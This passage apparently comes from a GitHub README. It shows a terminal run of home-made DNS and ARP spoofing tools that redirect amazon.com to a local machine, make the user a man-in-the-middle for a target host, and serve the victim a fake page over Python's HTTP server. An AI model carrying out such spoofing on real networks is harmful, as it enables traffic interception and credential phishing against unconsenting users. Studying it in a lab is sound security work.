 ❯ ./dns_spoofer.py -d amazon.com -i 192.168.100.53
DNS SPOOFER
Made by sammy-ulfh
[+] Capturing DNS Resolutions:
+) Spoofing domain amazon.com.
+) Spoofing domain amazon.com.
ARP SPOOFER
Made by sammy-ulfh
[+] Getting destination Mac Addresses...
[+] Destination Mac was succesfully obtained.
[+] Now you are a Man-In-The-Middle for 192.168.100.230 target.
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.230 - - [06/Jul/2025 17:14:28] "GET / HTTP/1.1" 200 -
192.168.100.230 - - [06/Jul/2025 17:14:28] code 404, message File not found
192.168.100.230 - - [06/Jul/2025 17:14:28] "GET /favicon.ico HTTP/1.1" 404 -